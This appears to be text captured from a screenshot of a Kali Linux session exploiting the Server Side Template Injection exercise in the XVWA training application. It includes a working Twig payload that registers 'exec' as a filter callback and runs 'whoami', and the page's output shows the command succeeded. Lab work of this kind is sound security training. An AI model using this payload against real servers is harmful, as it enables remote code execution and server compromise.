 File Machine View Input Devices Help
[404 Not Found - Mozill... XVWA - Xtreme Vulnera... *Untitled Document 2 - g... [root@kali: ~] 11:59 PM
XVWA - Xtreme Vulnerable Web Application - Mozilla Firefox
Kali Linux, an Offensive Secu XVWA - Xtreme Vulnerab PayloadsAllTheThings/Se
192.168.56.1/xvwa/vulnerabilities/ssti/?name={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter
XVWA Admin About
Trash
File Syst
Home
Termin
Emulat
Web Brow
Burp Sui
Commun
Firefox E
Common
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
Server Side Template Injection (SSTI)
Web application uses templates to make the web pages look more dynamic. Template Injection occurs when user input is
embedded in a template in an unsafe manner. However in the initial observation, this vulnerability is easy to mistake for XSS
attacks. But SSTI attacks can be used to directly attack web servers' internals and leverage the attack more complex such as
running remote code execution and complete server compromise.
Read more about Server Side Template Injection (SSTI)
http://blog.portswigger.net/2015/08/server-side-template-injection.html
Hints:
• Template Engine used is TWIG
• Loader function used = "Twig_Loader_String"
FilterCallback("exec")}}{{_self.env.getFilter("whoami")}}
{{_self.env.registerUndefinedFilterCallback("exec")}}...
Submit Button
Hello rakesh\hp
ami")}}
Right Ctrl